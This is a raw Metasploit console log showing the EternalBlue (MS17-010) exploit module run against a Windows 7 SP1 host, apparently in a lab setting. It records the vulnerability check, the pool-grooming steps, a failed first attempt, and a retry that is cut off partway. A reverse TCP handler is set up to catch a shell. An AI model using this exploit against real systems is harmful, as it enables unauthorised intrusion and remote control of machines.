 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.153:4444
[*] 10.10.54.88:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.54.88:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601
 Service Pack 1 x64 (64-bit)
[*] 10.10.54.88:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.54.88:445 - The target is vulnerable.
[*] 10.10.54.88:445 - Connecting to target for exploitation.
[+] 10.10.54.88:445 - Connection established for exploitation.
[+] 10.10.54.88:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.54.88:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.54.88:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Pro
fes
[*] 10.10.54.88:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 S
erv
[*] 10.10.54.88:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.54.88:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.54.88:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.54.88:445 - Sending all but last fragment of exploit packet
[*] 10.10.54.88:445 - Starting non-paged pool grooming
[+] 10.10.54.88:445 - Sending SMBv2 buffers
[+] 10.10.54.88:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.54.88:445 - Sending final SMBv2 buffers.
[*] 10.10.54.88:445 - Sending last fragment of exploit packet!
[*] 10.10.54.88:445 - Receiving response from exploit packet
[+] 10.10.54.88:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.54.88:445 - Sending egg to corrupted connection.
[*] 10.10.54.88:445 - Triggering free of corrupted buffer.
[-] 10.10.54.88:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.54.88:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.54.88:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.54.88:445 - Connecting to target for exploitation.
[+] 10.10.54.88:445 - Connection established for exploitation.
[+] 10.10.54.88:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.54.88:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.54.88:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Pro
fes
[*] 10.10.54.88:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 S
erv
[*] 10.10.54.88:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.54.88:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.54.88:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.54.88:445 - Sending all but last fragment of exploit packet
[*] 10.10.54.88:445 - Starting non-paged pool grooming